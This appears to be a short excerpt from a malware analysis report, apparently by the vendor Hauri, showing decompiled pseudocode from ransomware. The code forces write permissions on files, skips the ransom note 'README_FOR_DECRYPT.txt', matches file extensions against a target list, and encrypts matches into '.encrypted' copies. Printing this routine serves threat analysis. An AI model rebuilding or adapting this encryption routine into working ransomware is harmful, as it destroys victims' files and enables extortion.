 v9 = *(_QWORD *)__stack_chk_guard_ptr;
if ( access(a1, 6) != -1 || (chmod(a1, 0x1FFu), access(a1, 6) != -1) )
{
v2 = strrchr(a2, 46);
v3 = v2;
if ( !v2 || strcmp(v2, ".encrypted") )
{
v4 = 0LL;
if ( strcmp(a2, "README_FOR_DECRYPT.txt") )
{
v5 = (const char **)files_ext;
while ( !v3 || strcasecmp(v3, *v5) )
{
++v4;
++v5;
if ( v4 >= 314 )
return *(_QWORD *)__stack_chk_guard_ptr;
}
__snprintf_chk(&v8, 0x400uLL, 0, 0x400uLL, "%s/%s", a1, a2);
__snprintf_chk(&v7, 0x400uLL, 0, 0x400uLL, "%s%s", &v8, ".encrypted");
encrypt_file(&v8, &v7);
}
}
}
return *(_QWORD *)__stack_chk_guard_ptr;
HAURI